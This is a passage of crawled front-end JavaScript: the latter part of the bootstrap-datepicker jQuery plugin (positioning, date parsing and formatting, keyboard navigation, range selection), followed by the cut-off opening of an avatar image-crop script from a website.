                    left -= calendarWidth - width;
            }
            // auto x orientation is best-placement: if it crosses a window
            // edge, fudge it sideways
            else {
                // Default to left
                this.picker.addClass('datepicker-orient-left');
                if (offset.left < 0)
                    left -= offset.left - visualPadding;
                else if (offset.left + calendarWidth > windowWidth)
                    left = windowWidth - calendarWidth - visualPadding;
            }

            // auto y orientation is best-situation: top or bottom, no fudging,
            // decision based on which shows more of the calendar
            var yorient = this.o.orientation.y,
                top_overflow, bottom_overflow;
            if (yorient === 'auto') {
                top_overflow = -scrollTop + offset.top - calendarHeight;
                bottom_overflow = scrollTop + windowHeight - (offset.top + height + calendarHeight);
                if (Math.max(top_overflow, bottom_overflow) === bottom_overflow)
                    yorient = 'top';
                else
                    yorient = 'bottom';
            }
            this.picker.addClass('datepicker-orient-' + yorient);
            if (yorient === 'top')
                top += height;
            else
                top -= calendarHeight + parseInt(this.picker.css('padding-top'));

            this.picker.css({
                top: top,
                left: left,
                zIndex: zIndex
            });
        },

        _allow_update: true,
        update: function() {
            if (!this._allow_update) return;

            var oldDate = new Date(this.date),
                date, fromArgs = false;
            if (arguments && arguments.length && (typeof arguments[0] === 'string' || arguments[0] instanceof Date)) {
                date = arguments[0];
                if (date instanceof Date)
                    date = this._local_to_utc(date);
                fromArgs = true;
            } else {
                date = this.isInput ? this.element.val() : this.element.data('date') || this.element.find('input').val();
                delete this.element.data().date;
            }

            this.date = DPGlobal.parseDate(date, this.o.format, this.o.language);

            if (fromArgs) {
                // setting date by clicking
                this.setValue();
            } else if (date) {
                // setting date by typing
                if (oldDate.getTime() !== this.date.getTime())
                    this._trigger('changeDate');
            } else {
                // clearing date
                this._trigger('clearDate');
            }

            if (this.date < this.o.startDate) {
                this.viewDate = new Date(this.o.startDate);
                this.date = new Date(this.o.startDate);
            } else if (this.date > this.o.endDate) {
                this.viewDate = new Date(this.o.endDate);
                this.date = new Date(this.o.endDate);
            } else {
                this.viewDate = new Date(this.date);
                this.date = new Date(this.date);
            }
            this.fill();
        },

        fillDow: function() {
            var dowCnt = this.o.weekStart,
                html = '<tr>';
            if (this.o.calendarWeeks) {
                var cell = '<th class="cw">&nbsp;</th>';
                html += cell;
                this.picker.find('.datepicker-days thead tr:first-child').prepend(cell);
            }
            while (dowCnt < this.o.weekStart + 7) {
                html += '<th class="dow">' + dates[this.o.language].daysMin[(dowCnt++) % 7] + '</th>';
            }
            html += '</tr>';
            this.picker.find('.datepicker-days thead').append(html);
        },

        fillMonths: function() {
            var html = '',
                i = 0;
            while (i < 12) {
                html += '<span class="month">' + dates[this.o.language].monthsShort[i++] + '</span>';
            }
            this.picker.find('.datepicker-months td').html(html);
        },

        setRange: function(range) {
            if (!range || !range.length)
                delete this.range;
            else
                this.range = $.map(range, function(d) {
                    return d.valueOf();
                });
            this.fill();
        },

        getClassNames: function(date) {
            var cls = [],
                year = this.viewDate.getUTCFullYear(),
                month = this.viewDate.getUTCMonth(),
                currentDate = this.date.valueOf(),
                today = new Date();
            if (date.getUTCFullYear() < year || (date.getUTCFullYear() == year && date.getUTCMonth() < month)) {
                cls.push('old');
            } else if (date.getUTCFullYear() > year || (date.getUTCFullYear() == year && date.getUTCMonth() > month)) {
                cls.push('new');
            }
            // Compare internal UTC date with local today, not UTC today
            if (this.o.todayHighlight &&
                date.getUTCFullYear() == today.getFullYear() &&
                date.getUTCMonth() == today.getMonth() &&
                date.getUTCDate() == today.getDate()) {
                cls.push('today');
            }
            if (currentDate && date.valueOf() == currentDate) {
                cls.push('active');
            }
            if (date.valueOf() < this.o.startDate || date.valueOf() > this.o.endDate ||
                $.inArray(date.getUTCDay(), this.o.daysOfWeekDisabled) !== -1) {
                cls.push('disabled');
            }
            if (this.range) {
                if (date > this.range[0] && date < this.range[this.range.length - 1]) {
                    cls.push('range');
                }
                if ($.inArray(date.valueOf(), this.range) != -1) {
                    cls.push('selected');
                }
            }
            return cls;
        },

        fill: function() {
            var d = new Date(this.viewDate),
                year = d.getUTCFullYear(),
                month = d.getUTCMonth(),
                startYear = this.o.startDate !== -Infinity ? this.o.startDate.getUTCFullYear() : -Infinity,
                startMonth = this.o.startDate !== -Infinity ? this.o.startDate.getUTCMonth() : -Infinity,
                endYear = this.o.endDate !== Infinity ? this.o.endDate.getUTCFullYear() : Infinity,
                endMonth = this.o.endDate !== Infinity ? this.o.endDate.getUTCMonth() : Infinity,
                currentDate = this.date && this.date.valueOf(),
                tooltip;
            this.picker.find('.datepicker-days thead th.datepicker-switch')
                .text(dates[this.o.language].months[month] + ' ' + year);
            this.picker.find('tfoot th.today')
                .text(dates[this.o.language].today)
                .toggle(this.o.todayBtn !== false);
            this.picker.find('tfoot th.clear')
                .text(dates[this.o.language].clear)
                .toggle(this.o.clearBtn !== false);
            this.updateNavArrows();
            this.fillMonths();
            var prevMonth = UTCDate(year, month - 1, 28, 0, 0, 0, 0),
                day = DPGlobal.getDaysInMonth(prevMonth.getUTCFullYear(), prevMonth.getUTCMonth());
            prevMonth.setUTCDate(day);
            prevMonth.setUTCDate(day - (prevMonth.getUTCDay() - this.o.weekStart + 7) % 7);
            var nextMonth = new Date(prevMonth);
            nextMonth.setUTCDate(nextMonth.getUTCDate() + 42);
            nextMonth = nextMonth.valueOf();
            var html = [];
            var clsName;
            while (prevMonth.valueOf() < nextMonth) {
                if (prevMonth.getUTCDay() == this.o.weekStart) {
                    html.push('<tr>');
                    if (this.o.calendarWeeks) {
                        // ISO 8601: First week contains first thursday.
                        // ISO also states week starts on Monday, but we can be more abstract here.
                        var
                        // Start of current week: based on weekstart/current date
                            ws = new Date(+prevMonth + (this.o.weekStart - prevMonth.getUTCDay() - 7) % 7 * 864e5),
                            // Thursday of this week
                            th = new Date(+ws + (7 + 4 - ws.getUTCDay()) % 7 * 864e5),
                            // First Thursday of year, year from thursday
                            yth = new Date(+(yth = UTCDate(th.getUTCFullYear(), 0, 1)) + (7 + 4 - yth.getUTCDay()) % 7 * 864e5),
                            // Calendar week: ms between thursdays, div ms per day, div 7 days
                            calWeek = (th - yth) / 864e5 / 7 + 1;
                        html.push('<td class="cw">' + calWeek + '</td>');

                    }
                }
                clsName = this.getClassNames(prevMonth);
                clsName.push('day');

                if (this.o.beforeShowDay !== $.noop) {
                    var before = this.o.beforeShowDay(this._utc_to_local(prevMonth));
                    if (before === undefined)
                        before = {};
                    else if (typeof(before) === 'boolean')
                        before = { enabled: before };
                    else if (typeof(before) === 'string')
                        before = { classes: before };
                    if (before.enabled === false)
                        clsName.push('disabled');
                    if (before.classes)
                        clsName = clsName.concat(before.classes.split(/\s+/));
                    if (before.tooltip)
                        tooltip = before.tooltip;
                }

                clsName = $.unique(clsName);
                html.push('<td class="' + clsName.join(' ') + '"' + (tooltip ? ' title="' + tooltip + '"' : '') + '>' + prevMonth.getUTCDate() + '</td>');
                if (prevMonth.getUTCDay() == this.o.weekEnd) {
                    html.push('</tr>');
                }
                prevMonth.setUTCDate(prevMonth.getUTCDate() + 1);
            }
            this.picker.find('.datepicker-days tbody').empty().append(html.join(''));
            var currentYear = this.date && this.date.getUTCFullYear();

            var months = this.picker.find('.datepicker-months')
                .find('th:eq(1)')
                .text(year)
                .end()
                .find('span').removeClass('active');
            if (currentYear && currentYear == year) {
                months.eq(this.date.getUTCMonth()).addClass('active');
            }
            if (year < startYear || year > endYear) {
                months.addClass('disabled');
            }
            if (year == startYear) {
                months.slice(0, startMonth).addClass('disabled');
            }
            if (year == endYear) {
                months.slice(endMonth + 1).addClass('disabled');
            }

            html = '';
            year = parseInt(year / 10, 10) * 10;
            var yearCont = this.picker.find('.datepicker-years')
                .find('th:eq(1)')
                .text(year + '-' + (year + 9))
                .end()
                .find('td');
            year -= 1;
            for (var i = -1; i < 11; i++) {
                html += '<span class="year' + (i == -1 ? ' old' : i == 10 ? ' new' : '') + (currentYear == year ? ' active' : '') + (year < startYear || year > endYear ? ' disabled' : '') + '">' + year + '</span>';
                year += 1;
            }
            yearCont.html(html);
        },

        updateNavArrows: function() {
            if (!this._allow_update) return;

            var d = new Date(this.viewDate),
                year = d.getUTCFullYear(),
                month = d.getUTCMonth();
            switch (this.viewMode) {
                case 0:
                    if (this.o.startDate !== -Infinity && year <= this.o.startDate.getUTCFullYear() && month <= this.o.startDate.getUTCMonth()) {
                        this.picker.find('.prev').css({ visibility: 'hidden' });
                    } else {
                        this.picker.find('.prev').css({ visibility: 'visible' });
                    }
                    if (this.o.endDate !== Infinity && year >= this.o.endDate.getUTCFullYear() && month >= this.o.endDate.getUTCMonth()) {
                        this.picker.find('.next').css({ visibility: 'hidden' });
                    } else {
                        this.picker.find('.next').css({ visibility: 'visible' });
                    }
                    break;
                case 1:
                case 2:
                    if (this.o.startDate !== -Infinity && year <= this.o.startDate.getUTCFullYear()) {
                        this.picker.find('.prev').css({ visibility: 'hidden' });
                    } else {
                        this.picker.find('.prev').css({ visibility: 'visible' });
                    }
                    if (this.o.endDate !== Infinity && year >= this.o.endDate.getUTCFullYear()) {
                        this.picker.find('.next').css({ visibility: 'hidden' });
                    } else {
                        this.picker.find('.next').css({ visibility: 'visible' });
                    }
                    break;
            }
        },

        click: function(e) {
            e.preventDefault();
            var target = $(e.target).closest('span, td, th');
            if (target.length == 1) {
                switch (target[0].nodeName.toLowerCase()) {
                    case 'th':
                        switch (target[0].className) {
                            case 'datepicker-switch':
                                this.showMode(1);
                                break;
                            case 'prev':
                            case 'next':
                                var dir = DPGlobal.modes[this.viewMode].navStep * (target[0].className == 'prev' ? -1 : 1);
                                switch (this.viewMode) {
                                    case 0:
                                        this.viewDate = this.moveMonth(this.viewDate, dir);
                                        this._trigger('changeMonth', this.viewDate);
                                        break;
                                    case 1:
                                    case 2:
                                        this.viewDate = this.moveYear(this.viewDate, dir);
                                        if (this.viewMode === 1)
                                            this._trigger('changeYear', this.viewDate);
                                        break;
                                }
                                this.fill();
                                break;
                            case 'today':
                                var date = new Date();
                                date = UTCDate(date.getFullYear(), date.getMonth(), date.getDate(), 0, 0, 0);

                                this.showMode(-2);
                                var which = this.o.todayBtn == 'linked' ? null : 'view';
                                this._setDate(date, which);
                                break;
                            case 'clear':
                                var element;
                                if (this.isInput)
                                    element = this.element;
                                else if (this.component)
                                    element = this.element.find('input');
                                if (element)
                                    element.val("").change();
                                this._trigger('changeDate');
                                this.update();
                                if (this.o.autoclose)
                                    this.hide();
                                break;
                        }
                        break;
                    case 'span':
                        if (!target.is('.disabled')) {
                            this.viewDate.setUTCDate(1);
                            if (target.is('.month')) {
                                var day = 1;
                                var month = target.parent().find('span').index(target);
                                var year = this.viewDate.getUTCFullYear();
                                this.viewDate.setUTCMonth(month);
                                this._trigger('changeMonth', this.viewDate);
                                if (this.o.minViewMode === 1) {
                                    this._setDate(UTCDate(year, month, day, 0, 0, 0, 0));
                                }
                            } else {
                                var year = parseInt(target.text(), 10) || 0;
                                var day = 1;
                                var month = 0;
                                this.viewDate.setUTCFullYear(year);
                                this._trigger('changeYear', this.viewDate);
                                if (this.o.minViewMode === 2) {
                                    this._setDate(UTCDate(year, month, day, 0, 0, 0, 0));
                                }
                            }
                            this.showMode(-1);
                            this.fill();
                        }
                        break;
                    case 'td':
                        if (target.is('.day') && !target.is('.disabled')) {
                            var day = parseInt(target.text(), 10) || 1;
                            var year = this.viewDate.getUTCFullYear(),
                                month = this.viewDate.getUTCMonth();
                            if (target.is('.old')) {
                                if (month === 0) {
                                    month = 11;
                                    year -= 1;
                                } else {
                                    month -= 1;
                                }
                            } else if (target.is('.new')) {
                                if (month == 11) {
                                    month = 0;
                                    year += 1;
                                } else {
                                    month += 1;
                                }
                            }
                            this._setDate(UTCDate(year, month, day, 0, 0, 0, 0));
                        }
                        break;
                }
            }
        },

        _setDate: function(date, which) {
            if (!which || which == 'date')
                this.date = new Date(date);
            if (!which || which == 'view')
                this.viewDate = new Date(date);
            this.fill();
            this.setValue();
            this._trigger('changeDate');
            var element;
            if (this.isInput) {
                element = this.element;
            } else if (this.component) {
                element = this.element.find('input');
            }
            if (element) {
                element.change();
            }
            if (this.o.autoclose && (!which || which == 'date')) {
                this.hide();
            }
        },

        moveMonth: function(date, dir) {
            if (!dir) return date;
            var new_date = new Date(date.valueOf()),
                day = new_date.getUTCDate(),
                month = new_date.getUTCMonth(),
                mag = Math.abs(dir),
                new_month, test;
            dir = dir > 0 ? 1 : -1;
            if (mag == 1) {
                test = dir == -1
                    // If going back one month, make sure month is not current month
                    // (eg, Mar 31 -> Feb 31 == Feb 28, not Mar 02)
                    ? function() {
                        return new_date.getUTCMonth() == month;
                    }
                    // If going forward one month, make sure month is as expected
                    // (eg, Jan 31 -> Feb 31 == Feb 28, not Mar 02)
                    : function() {
                        return new_date.getUTCMonth() != new_month;
                    };
                new_month = month + dir;
                new_date.setUTCMonth(new_month);
                // Dec -> Jan (12) or Jan -> Dec (-1) -- limit expected date to 0-11
                if (new_month < 0 || new_month > 11)
                    new_month = (new_month + 12) % 12;
            } else {
                // For magnitudes >1, move one month at a time...
                for (var i = 0; i < mag; i++)
                // ...which might decrease the day (eg, Jan 31 to Feb 28, etc)...
                    new_date = this.moveMonth(new_date, dir);
                // ...then reset the day, keeping it in the new month
                new_month = new_date.getUTCMonth();
                new_date.setUTCDate(day);
                test = function() {
                    return new_month != new_date.getUTCMonth();
                };
            }
            // Common date-resetting loop -- if date is beyond end of month, make it
            // end of month
            while (test()) {
                new_date.setUTCDate(--day);
                new_date.setUTCMonth(new_month);
            }
            return new_date;
        },

        moveYear: function(date, dir) {
            return this.moveMonth(date, dir * 12);
        },

        dateWithinRange: function(date) {
            return date >= this.o.startDate && date <= this.o.endDate;
        },

        keydown: function(e) {
            if (this.picker.is(':not(:visible)')) {
                if (e.keyCode == 27) // allow escape to hide and re-show picker
                    this.show();
                return;
            }
            var dateChanged = false,
                dir, day, month,
                newDate, newViewDate;
            switch (e.keyCode) {
                case 27: // escape
                    this.hide();
                    e.preventDefault();
                    break;
                case 37: // left
                case 39: // right
                    if (!this.o.keyboardNavigation) break;
                    dir = e.keyCode == 37 ? -1 : 1;
                    if (e.ctrlKey) {
                        newDate = this.moveYear(this.date, dir);
                        newViewDate = this.moveYear(this.viewDate, dir);
                        this._trigger('changeYear', this.viewDate);
                    } else if (e.shiftKey) {
                        newDate = this.moveMonth(this.date, dir);
                        newViewDate = this.moveMonth(this.viewDate, dir);
                        this._trigger('changeMonth', this.viewDate);
                    } else {
                        newDate = new Date(this.date);
                        newDate.setUTCDate(this.date.getUTCDate() + dir);
                        newViewDate = new Date(this.viewDate);
                        newViewDate.setUTCDate(this.viewDate.getUTCDate() + dir);
                    }
                    if (this.dateWithinRange(newDate)) {
                        this.date = newDate;
                        this.viewDate = newViewDate;
                        this.setValue();
                        this.update();
                        e.preventDefault();
                        dateChanged = true;
                    }
                    break;
                case 38: // up
                case 40: // down
                    if (!this.o.keyboardNavigation) break;
                    dir = e.keyCode == 38 ? -1 : 1;
                    if (e.ctrlKey) {
                        newDate = this.moveYear(this.date, dir);
                        newViewDate = this.moveYear(this.viewDate, dir);
                        this._trigger('changeYear', this.viewDate);
                    } else if (e.shiftKey) {
                        newDate = this.moveMonth(this.date, dir);
                        newViewDate = this.moveMonth(this.viewDate, dir);
                        this._trigger('changeMonth', this.viewDate);
                    } else {
                        newDate = new Date(this.date);
                        newDate.setUTCDate(this.date.getUTCDate() + dir * 7);
                        newViewDate = new Date(this.viewDate);
                        newViewDate.setUTCDate(this.viewDate.getUTCDate() + dir * 7);
                    }
                    if (this.dateWithinRange(newDate)) {
                        this.date = newDate;
                        this.viewDate = newViewDate;
                        this.setValue();
                        this.update();
                        e.preventDefault();
                        dateChanged = true;
                    }
                    break;
                case 13: // enter
                    this.hide();
                    e.preventDefault();
                    break;
                case 9: // tab
                    this.hide();
                    break;
            }
            if (dateChanged) {
                this._trigger('changeDate');
                var element;
                if (this.isInput) {
                    element = this.element;
                } else if (this.component) {
                    element = this.element.find('input');
                }
                if (element) {
                    element.change();
                }
            }
        },

        showMode: function(dir) {
            if (dir) {
                this.viewMode = Math.max(this.o.minViewMode, Math.min(2, this.viewMode + dir));
            }
            /*
            	vitalets: fixing bug of very special conditions:
            	jquery 1.7.1 + webkit + show inline datepicker in bootstrap popover.
            	Method show() does not set display css correctly and datepicker is not shown.
            	Changed to .css('display', 'block') solve the problem.
            	See https://github.com/vitalets/x-editable/issues/37

            	In jquery 1.7.2+ everything works fine.
            */
            //this.picker.find('>div').hide().filter('.datepicker-'+DPGlobal.modes[this.viewMode].clsName).show();
            this.picker.find('>div').hide().filter('.datepicker-' + DPGlobal.modes[this.viewMode].clsName).css('display', 'block');
            this.updateNavArrows();
        }
    };

    var DateRangePicker = function(element, options) {
        this.element = $(element);
        this.inputs = $.map(options.inputs, function(i) {
            return i.jquery ? i[0] : i;
        });
        delete options.inputs;

        $(this.inputs)
            .datepicker(options)
            .bind('changeDate', $.proxy(this.dateUpdated, this));

        this.pickers = $.map(this.inputs, function(i) {
            return $(i).data('datepicker');
        });
        this.updateDates();
    };
    DateRangePicker.prototype = {
        updateDates: function() {
            this.dates = $.map(this.pickers, function(i) {
                return i.date;
            });
            this.updateRanges();
        },
        updateRanges: function() {
            var range = $.map(this.dates, function(d) {
                return d.valueOf();
            });
            $.each(this.pickers, function(i, p) {
                p.setRange(range);
            });
        },
        dateUpdated: function(e) {
            var dp = $(e.target).data('datepicker'),
                new_date = dp.getUTCDate(),
                i = $.inArray(e.target, this.inputs),
                l = this.inputs.length;
            if (i == -1) return;

            if (new_date < this.dates[i]) {
                // Date being moved earlier/left
                while (i >= 0 && new_date < this.dates[i]) {
                    this.pickers[i--].setUTCDate(new_date);
                }
            } else if (new_date > this.dates[i]) {
                // Date being moved later/right
                while (i < l && new_date > this.dates[i]) {
                    this.pickers[i++].setUTCDate(new_date);
                }
            }
            this.updateDates();
        },
        remove: function() {
            $.map(this.pickers, function(p) { p.remove(); });
            delete this.element.data().datepicker;
        }
    };

    function opts_from_el(el, prefix) {
        // Derive options from element data-attrs
        var data = $(el).data(),
            out = {},
            inkey,
            replace = new RegExp('^' + prefix.toLowerCase() + '([A-Z])'),
            prefix = new RegExp('^' + prefix.toLowerCase());
        for (var key in data)
            if (prefix.test(key)) {
                inkey = key.replace(replace, function(_, a) {
                    return a.toLowerCase();
                });
                out[inkey] = data[key];
            }
        return out;
    }

    function opts_from_locale(lang) {
        // Derive options from locale plugins
        var out = {};
        // Check if "de-DE" style date is available, if not language should
        // fallback to 2 letter code eg "de"
        if (!dates[lang]) {
            lang = lang.split('-')[0]
            if (!dates[lang])
                return;
        }
        var d = dates[lang];
        $.each(locale_opts, function(i, k) {
            if (k in d)
                out[k] = d[k];
        });
        return out;
    }

    var old = $.fn.datepicker;
    $.fn.datepicker = function(option) {
        var args = Array.apply(null, arguments);
        args.shift();
        var internal_return,
            this_return;
        this.each(function() {
            var $this = $(this),
                data = $this.data('datepicker'),
                options = typeof option == 'object' && option;
            if (!data) {
                var elopts = opts_from_el(this, 'date'),
                    // Preliminary otions
                    xopts = $.extend({}, defaults, elopts, options),
                    locopts = opts_from_locale(xopts.language),
                    // Options priority: js args, data-attrs, locales, defaults
                    opts = $.extend({}, defaults, locopts, elopts, options);
                if ($this.is('.input-daterange') || opts.inputs) {
                    var ropts = {
                        inputs: opts.inputs || $this.find('input').toArray()
                    };
                    $this.data('datepicker', (data = new DateRangePicker(this, $.extend(opts, ropts))));
                } else {
                    $this.data('datepicker', (data = new Datepicker(this, opts)));
                }
            }
            if (typeof option == 'string' && typeof data[option] == 'function') {
                internal_return = data[option].apply(data, args);
                if (internal_return !== undefined)
                    return false;
            }
        });
        if (internal_return !== undefined)
            return internal_return;
        else
            return this;
    };

    var defaults = $.fn.datepicker.defaults = {
        autoclose: false,
        beforeShowDay: $.noop,
        calendarWeeks: false,
        clearBtn: false,
        daysOfWeekDisabled: [],
        endDate: Infinity,
        forceParse: true,
        format: 'mm/dd/yyyy',
        keyboardNavigation: true,
        language: 'en',
        minViewMode: 0,
        orientation: "auto",
        rtl: false,
        startDate: -Infinity,
        startView: 0,
        todayBtn: false,
        todayHighlight: false,
        weekStart: 0
    };
    var locale_opts = $.fn.datepicker.locale_opts = [
        'format',
        'rtl',
        'weekStart'
    ];
    $.fn.datepicker.Constructor = Datepicker;
    var dates = $.fn.datepicker.dates = {
        en: {
            days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday"],
            daysShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat", "Sun"],
            daysMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa", "Su"],
            months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
            monthsShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
            today: "Today",
            clear: "Clear"
        }
    };

    var DPGlobal = {
        modes: [{
            clsName: 'days',
            navFnc: 'Month',
            navStep: 1
        }, {
            clsName: 'months',
            navFnc: 'FullYear',
            navStep: 1
        }, {
            clsName: 'years',
            navFnc: 'FullYear',
            navStep: 10
        }],
        isLeapYear: function(year) {
            return (((year % 4 === 0) && (year % 100 !== 0)) || (year % 400 === 0));
        },
        getDaysInMonth: function(year, month) {
            return [31, (DPGlobal.isLeapYear(year) ? 29 : 28), 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][month];
        },
        validParts: /dd?|DD?|mm?|MM?|yy(?:yy)?/g,
        nonpunctuation: /[^ -\/:-@\[\u3400-\u9fff-`{-~\t\n\r]+/g,
        parseFormat: function(format) {
            // IE treats \0 as a string end in inputs (truncating the value),
            // so it's a bad format delimiter, anyway
            var separators = format.replace(this.validParts, '\0').split('\0'),
                parts = format.match(this.validParts);
            if (!separators || !separators.length || !parts || parts.length === 0) {
                throw new Error("Invalid date format.");
            }
            return { separators: separators, parts: parts };
        },
        parseDate: function(date, format, language) {
            if (date instanceof Date) return date;
            if (typeof format === 'string')
                format = DPGlobal.parseFormat(format);
            if (/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(date)) {
                var part_re = /([\-+]\d+)([dmwy])/,
                    parts = date.match(/([\-+]\d+)([dmwy])/g),
                    part, dir;
                date = new Date();
                for (var i = 0; i < parts.length; i++) {
                    part = part_re.exec(parts[i]);
                    dir = parseInt(part[1]);
                    switch (part[2]) {
                        case 'd':
                            date.setUTCDate(date.getUTCDate() + dir);
                            break;
                        case 'm':
                            date = Datepicker.prototype.moveMonth.call(Datepicker.prototype, date, dir);
                            break;
                        case 'w':
                            date.setUTCDate(date.getUTCDate() + dir * 7);
                            break;
                        case 'y':
                            date = Datepicker.prototype.moveYear.call(Datepicker.prototype, date, dir);
                            break;
                    }
                }
                return UTCDate(date.getUTCFullYear(), date.getUTCMonth(), date.getUTCDate(), 0, 0, 0);
            }
            var parts = date && date.match(this.nonpunctuation) || [],
                date = new Date(),
                parsed = {},
                setters_order = ['yyyy', 'yy', 'M', 'MM', 'm', 'mm', 'd', 'dd'],
                setters_map = {
                    yyyy: function(d, v) {
                        return d.setUTCFullYear(v);
                    },
                    yy: function(d, v) {
                        return d.setUTCFullYear(2000 + v);
                    },
                    m: function(d, v) {
                        if (isNaN(d))
                            return d;
                        v -= 1;
                        while (v < 0) v += 12;
                        v %= 12;
                        d.setUTCMonth(v);
                        while (d.getUTCMonth() != v)
                            d.setUTCDate(d.getUTCDate() - 1);
                        return d;
                    },
                    d: function(d, v) {
                        return d.setUTCDate(v);
                    }
                },
                val, filtered, part;
            setters_map['M'] = setters_map['MM'] = setters_map['mm'] = setters_map['m'];
            setters_map['dd'] = setters_map['d'];
            date = UTCDate(date.getFullYear(), date.getMonth(), date.getDate(), 0, 0, 0);
            var fparts = format.parts.slice();
            // Remove noop parts
            if (parts.length != fparts.length) {
                fparts = $(fparts).filter(function(i, p) {
                    return $.inArray(p, setters_order) !== -1;
                }).toArray();
            }
            // Process remainder
            if (parts.length == fparts.length) {
                for (var i = 0, cnt = fparts.length; i < cnt; i++) {
                    val = parseInt(parts[i], 10);
                    part = fparts[i];
                    if (isNaN(val)) {
                        switch (part) {
                            case 'MM':
                                filtered = $(dates[language].months).filter(function() {
                                    var m = this.slice(0, parts[i].length),
                                        p = parts[i].slice(0, m.length);
                                    return m == p;
                                });
                                val = $.inArray(filtered[0], dates[language].months) + 1;
                                break;
                            case 'M':
                                filtered = $(dates[language].monthsShort).filter(function() {
                                    var m = this.slice(0, parts[i].length),
                                        p = parts[i].slice(0, m.length);
                                    return m == p;
                                });
                                val = $.inArray(filtered[0], dates[language].monthsShort) + 1;
                                break;
                        }
                    }
                    parsed[part] = val;
                }
                for (var i = 0, _date, s; i < setters_order.length; i++) {
                    s = setters_order[i];
                    if (s in parsed && !isNaN(parsed[s])) {
                        _date = new Date(date);
                        setters_map[s](_date, parsed[s]);
                        if (!isNaN(_date))
                            date = _date;
                    }
                }
            }
            return date;
        },
        formatDate: function(date, format, language) {
            if (typeof format === 'string')
                format = DPGlobal.parseFormat(format);
            var val = {
                d: date.getUTCDate(),
                D: dates[language].daysShort[date.getUTCDay()],
                DD: dates[language].days[date.getUTCDay()],
                m: date.getUTCMonth() + 1,
                M: dates[language].monthsShort[date.getUTCMonth()],
                MM: dates[language].months[date.getUTCMonth()],
                yy: date.getUTCFullYear().toString().substring(2),
                yyyy: date.getUTCFullYear()
            };
            val.dd = (val.d < 10 ? '0' : '') + val.d;
            val.mm = (val.m < 10 ? '0' : '') + val.m;
            var date = [],
                seps = $.extend([], format.separators);
            for (var i = 0, cnt = format.parts.length; i <= cnt; i++) {
                if (seps.length)
                    date.push(seps.shift());
                date.push(val[format.parts[i]]);
            }
            return date.join('');
        },
        headTemplate: '<thead>' +
            '<tr>' +
            '<th class="prev">&laquo;</th>' +
            '<th colspan="5" class="datepicker-switch"></th>' +
            '<th class="next">&raquo;</th>' +
            '</tr>' +
            '</thead>',
        contTemplate: '<tbody><tr><td colspan="7"></td></tr></tbody>',
        footTemplate: '<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'
    };
    DPGlobal.template = '<div class="datepicker">' +
        '<div class="datepicker-days">' +
        '<table class=" table-condensed">' +
        DPGlobal.headTemplate +
        '<tbody></tbody>' +
        DPGlobal.footTemplate +
        '</table>' +
        '</div>' +
        '<div class="datepicker-months">' +
        '<table class="table-condensed">' +
        DPGlobal.headTemplate +
        DPGlobal.contTemplate +
        DPGlobal.footTemplate +
        '</table>' +
        '</div>' +
        '<div class="datepicker-years">' +
        '<table class="table-condensed">' +
        DPGlobal.headTemplate +
        DPGlobal.contTemplate +
        DPGlobal.footTemplate +
        '</table>' +
        '</div>' +
        '</div>';

    $.fn.datepicker.DPGlobal = DPGlobal;


    /* DATEPICKER NO CONFLICT
     * =================== */

    $.fn.datepicker.noConflict = function() {
        $.fn.datepicker = old;
        return this;
    };


    /* DATEPICKER DATA-API
     * ================== */

    $(document).on(
        'focus.datepicker.data-api click.datepicker.data-api',
        '[data-provide="datepicker"]',
        function(e) {
            var $this = $(this);
            if ($this.data('datepicker')) return;
            e.preventDefault();
            // component click requires us to explicitly show it
            $this.datepicker('show');
        }
    );
    $(function() {
        $('[data-provide="datepicker-inline"]').datepicker();
    });

}(window.jQuery));


--- FILE ---
content_type: text/javascript
request_url: https://www.karkidi.com/includes-nct/javascript-nct/image_crop/main.js
body_size: 2079
content:
(function(factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as anonymous module.
        define(['jquery'], factory);
    } else if (typeof exports === 'object') {
        // Node / CommonJS
        factory(require('jquery'));
    } else {
        // Browser globals.
        factory(jQuery);
    }
})(function($) {

    'use strict';

    var console = window.console || { log: function() {} };

    function CropAvatar($element) {
        this.$container = $element;

        this.$avatarView = this.$container.find('.avatar-view');
        this.$avatar = this.$avatarView.find('img');
        this.$avatarModal = this.$container.find('#avatar-modal');
        this.$loading = this.$container.find('.loading');
        //new code 26-12
        this.$avatar_cropType = this.$container.find("#avatar-cropType");

        this.$avatarForm = this.$avatarModal.find('.avatar-form');
        this.$avatarUpload = this.$avatarForm.find('.avatar-upload');
        this.$avatarSrc = this.$avatarForm.find('.avatar-src');
        this.$avatarData = this.$avatarForm.find('.avatar-data');
        this.$avatarInput = this.$avatarForm.find('.avatar-input');
        this.$avatarSave = this.$avatarForm.find('.avatar-save');
        this.$avatarBtns = this.$avatarForm.find('.avatar-btns');

        this.$avatarWrapper = this.$avatarModal.find('.avatar-wrapper');
        this.$avatarPreview = this.$avatarModal.find('.avatar-preview');

        this.init();
    }

    CropAvatar.prototype = {
        constructor: CropAvatar,

        support: {
            fileList: !!$('<input type="file">').prop('files'),
            blobURLs: !!window.URL && URL.createObjectURL,
            formData: !!window.FormData
        },

        init: function() {
            this.support.datauri = this.support.fileList && this.support.blobURLs;

            if (!this.support.formData) {
                this.initIframe();
            }

            this.initTooltip();
            this.initModal();
            this.addListener();
        },

        addListener: function() {
            this.$avatarView.on('click', $.proxy(this.click, this));
            this.$avatarInput.on('change', $.proxy(this.change, this));
            this.$avatarForm.on('submit', $.proxy(this.submit, this));
            this.$avatarBtns.on('click', $.proxy(this.rotate, this));
        },

        initTooltip: function() {
            this.$avatarView.tooltip({
                placement: 'bottom'
            });
        },

        initModal: function() {
            this.$avatarModal.modal({
                show: false
            });
        },

        initPreview: function() {
            var url = this.$avatar.attr('src');

            this.$avatarPreview.html('<img src="' + url + '">');
        },

        initIframe: function() {
            var target = 'upload-iframe-' + (new Date()).getTime();
            var $iframe = $('<iframe>').attr({
                name: target,
                src: ''
            });
            var _this = this;

            // Ready ifrmae
            $iframe.one('load', function() {

                // respond response
                $iframe.on('load', function() {
                    var data;

                    try {
